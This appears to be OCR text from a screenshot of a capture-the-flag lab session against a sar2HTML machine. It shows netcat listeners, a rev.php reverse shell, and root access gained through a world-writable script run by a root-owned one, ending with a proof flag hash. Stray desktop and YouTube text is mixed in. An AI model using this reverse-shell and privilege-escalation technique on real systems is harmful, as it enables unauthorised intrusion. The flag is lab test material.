 Applications Places System
11:58 ,3 أكتوبر ن
nc -l -p 1234
File Edit View Search Terminal Help
$ pwd
/var/www/html/sar2HTML
$ cd ..
$ ls
finally.sh
index.html
phpinfo.php
rev.php
robots.txt
sar2HTML
write.sh
$ cat write.sh
php rev.php
$ sudo ./finally.sh
sudo: no tty present and no askpass program specified
$ ls
finally.sh
index.html
phpinfo.php
rev.php
robots.txt
sar2HTML
write.sh
$ ls -la
total 48
drwxr-xr-x 3 www-data www-data  4096 Oct  3 23:14 .
drwxr-xr-x 5 www-data www-data  4096 Oct  3 22:38 ..
-rwxr-xr-x 1 root     root        22 Oct 20  2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20  2019 index.html
-rw-r--r-- 1 www-data www-data    21 Oct 20  2019 phpinfo.php
-rw-r--r-- 1 www-data www-data  5496 Oct  3 16:12 rev.php
-rw-r--r-- 1 root     root         9 Oct 21  2019 robots.txt
drwxr-xr-x 4 www-data www-data  4096 Oct 20  2019 sar2HTML
-rwxrwxrwx 1 www-data www-data    12 Oct  3 23:15 write.sh
$ cat finally.sh
#!/bin/sh
./write.sh
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat write.sh
php rev.php
$
/watch?v=GfGYwzocrMs
YouTube Maps
YouTube MA
won't forget you
Dua Lipa, Kungs, Shouse | Summer Party Mix 2022 | Best Remixes & Mashups
704,659 views • Jun 21, 2022
Jon Hangs
nc -nlvp 1337nc -nlvp 1337
vmlinuz
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
vmlinuz
# pwd
/
# cd root
# ls
proof.txt
root.txt
# cat proof.txt
e25b7db74db1c23331e95f5b0a419d06
# cat root.txt
Your flag is in another file...
#
Menu
sudo openvpn pg\ \(1\).o...
Dua Lipa, Kungs, Shous...
[@mza7a - Discord]
nc -nlvp 1337nc -nlvp 13...
nc -l -p 1234
sc0fi0@parrot:~/Deskt...